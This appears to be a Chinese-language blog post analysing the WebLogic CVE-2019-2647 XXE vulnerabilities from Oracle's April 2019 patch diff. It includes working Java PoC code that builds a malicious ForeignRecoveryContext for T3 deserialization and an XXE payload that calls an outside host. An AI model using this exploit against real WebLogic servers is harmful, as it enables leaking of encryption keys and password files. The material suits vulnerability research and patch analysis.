weblogic CVE-2019-2647等相关XXE漏洞分析
按照惯例,Oracle发布了4月份的补丁,详情见链接( https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html#AppendixFMW
)一看就是一堆漏洞,高危的还好几个。

CVSS 评分为9.8的暂且不分析,我们先来看看wsee模块下的几个XXE漏洞,都是给的7.5的评分,个人觉得这分给的少,毕竟可以泄露weblogic的加密密钥和密码文件,破解之后就可以获取用户名和密码。在这些漏洞中要数@Matthias Kaiser的贡献最大,高危的都是他提交的。
简单分析
从补丁对比文件来看,在wsee模块下有5个都加了xxe的防护,那我们就从xxe漏洞入手。有一个新增的文件WSATStreamHelper.java,核心代码如下:
package weblogic.wsee.wstx.wsat;
import ...
public class WSATStreamHelper{
public static Source convert(InputStream in){
SAXParserFactory spf = SAXParserFactory.newInstance();
SAXSource xmlSource = null;
try {
spf.setFeature("http://xml.org/sax/features/external-general-entities", false);
spf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
spf.setFeature("http://xml.org/sax/features/validation", false);
spf.setNamespaceAware(true);
spf.setFeature("http://apache.org/xml/features/nonvalidating/load-external-dtd", false);
xmlSource = new SAXSource(spf.newSAXParser().getXMLReader(), new InputSource(in));
} catch (Exception var4) {
if (WSATHelper.isDebugEnabled()) {
WSATHelper.getInstance().debug("Failed to call setFeature in SAXParserFactory. ");
}
}
return xmlSource;
}
}
稍微懂点xxe漏洞的人都知道这是xxe的防护代码,这个文件新加到了ForeignRecoveryContext.java和WSATXAResource.java中,就拿
ForeignRecoveryContext来入手。其修复后的代码如下:
public void readExternal(ObjectInput in)throws ClassNotFoundException, IOException {
klassVersion = in.readInt();
this.fxid = (Xid)in.readObject();
this.debug("ForeignRecoveryContext.readExternal tid:" + this.fxid);
this.version = (Version)in.readObject();
int len = in.readInt();
byte[] eprBytes = new byte[len];
in.readFully(eprBytes);
this.epr = EndpointReference.readFrom(WSATStreamHelper.convert(new ByteArrayInputStream(eprBytes)));
this.debug("ForeignRecoveryContext.readExternal EndpointReference:" + this.epr);
ForeignRecoveryContextManager.getInstance().add(this);
}
仔细对比下来就是EndpointReference.readFrom(WSATStreamHelper.convert(new ByteArrayInputStream(eprBytes)));WSATStreamHelper.convert是新加的,从前面代码中也可以看到在convert的过程中启用了xxe防护。再一看这个函数还是readExternal,这不就是典型的反序列化漏洞的入口吗?看官看到这就知道payload怎么来了,最典型的就是通过T3协议,如下就是如何构造PoC了。
PoC构造
构造PoC还是有些弯路的,最典型的就是为什么拿ForeignRecoveryContext.java入手,其实看官可以尝试些其他漏洞点,构造的时候会遇到一些问题,有些问题不好一时解决所以就转到ForeignRecoveryContext.java。言归正传,详细的构造如下:
public static class MyEndpointReferenceextends EndpointReference{
public void writeTo(Result result){
byte[] tmpbytes = new byte[4096];
int nRead;
try{
InputStream is = new FileInputStream(new File("test.xml"));
while((nRead=is.read(tmpbytes,0,tmpbytes.length)) != -1){
((StreamResult)result).getOutputStream().write(tmpbytes,0,nRead);
}
}catch (Exception e){
e.printStackTrace();
}
return;
}
}
public static Object getXXEObject(String command){
int klassVersion = 1032;
Xid xid = new weblogic.transaction.internal.XidImpl();
Version v = Version.DEFAULT;
byte[] tid = new byte[]{65};
weblogic.wsee.wstx.internal.ForeignRecoveryContext frc = new weblogic.wsee.wstx.internal.ForeignRecoveryContext();
try{
Field f = frc.getClass().getDeclaredField("fxid");
f.setAccessible(true);
f.set(frc,xid);
Field f1 = frc.getClass().getDeclaredField("epr");
f1.setAccessible(true);
f1.set(frc,(EndpointReference)new MyEndpointReference());
Field f2 = frc.getClass().getDeclaredField("version");
f2.setAccessible(true);
f2.set(frc,v);
}catch(Exception e){
e.printStackTrace();
}
return frc;
}
test.xml的内容可以是任意的xxe的payload:比如说如下,
xxe,测试payload
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE data SYSTEM "http://xxlegend.com/weblogic" [ <!ELEMENT data (#PCDATA)> ]> <data>4</data>
关键点都展示完了,秀一下成果。
成果
可以看到调用栈如下:












![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

